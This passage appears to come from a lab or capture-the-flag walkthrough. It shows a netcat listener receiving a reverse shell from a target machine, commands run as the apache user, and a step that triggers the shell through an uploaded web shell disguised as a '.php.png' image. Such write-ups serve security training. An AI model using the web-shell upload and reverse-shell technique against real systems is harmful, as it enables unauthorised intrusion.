 listening on [any] 443 ...
192.168.1.28: inverse host lookup failed: Unknown host
connect to [192.168.1.200] from (UNKNOWN) [192.168.1.28] 60781
Linux localhost.localdomain 2.6.32-573.8.1.el6.x86_64 #1 SMP Tue Nov 10 18:01:38 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 12:06:13 up  3:49,  0 users,  load average: 0.99, 0.97, 0.91
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-4.1$ pwd
/
pwd
sh-4.1$ whoami
whoami
apache
sh-4.1$
**Step 7:**
Also visit http://192.168.1.28/fristi/uploads/shell.php.png
**Step 8:**